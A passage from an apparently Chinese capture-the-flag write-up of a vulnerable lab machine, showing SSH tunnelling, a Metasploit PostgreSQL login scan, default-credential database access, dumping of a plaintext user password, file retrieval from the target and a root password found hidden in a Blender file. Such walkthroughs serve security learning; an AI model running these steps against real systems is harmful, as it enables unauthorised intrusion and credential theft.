这是原本作者的做法:
1
2
3
4
5
6
7
# 本地kali-终端1
ssh webmin@192.168.244.184 -L 5432:localhost:5432
# 另起一个终端kali-终端2
msfconsole
use auxiliary/scanner/postgres/postgres_login
set RHOSTS 127.0.0.1
run
这种构思也太巧妙了,真牛逼,记下来了!!
登录高权限账号
我们就获取了账号密码:login: postgres还有password: postgres。
登录postpresql,获取账号密码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
psql -h localhost -U postgres
\l
# List of databases
# Name | Owner | Encoding | Collate | Ctype | Access privileges
# -----------+----------+----------+-------------+-------------+-----------------------
# postgres | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 |
# system | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =CTc/postgres +
# | | | | | postgres=CTc/postgres
# template0 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
# | | | | | postgres=CTc/postgres
# template1 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
# | | | | | postgres=CTc/postgres
# (4 rows)
\c system
# SSL connection (cipher: DHE-RSA-AES256-GCM-SHA384, bits: 256)
# You are now connected to database "system" as user "postgres".
\dt
# List of relations
# Schema | Name | Type | Owner
# --------+-------+-------+----------
# public | users | table | postgres
# (1 row)
select * from users;
# ID | username | password
# ----+-------------+-----------------
# 1 | vulnosadmin | c4nuh4ckm3tw1c3
获取到了username:vulnosadmin,还有password:c4nuh4ckm3tw1c3,尝试进行登录:
1
ssh vulnosadmin@192.168.244.184

可以看到一个blender文件,下载到本地,打开看一下!
1
2
3
4
5
# 靶机
ifconfig
python -m SimpleHTTPServer 8888
# kali
wget http://192.168.244.184:8888/r00t.blend
我宿主机上面有blender,我直接拿到宿主机上看了嗷!
打开啥都没有,但是右边有个text,这是最简单的隐写啦!
猜测这就是root用户的密码啦,尝试连接一下:
1
2
ssh root@192.168.244.184
# password:ab12fg//drg
同样可以获取flag!!!!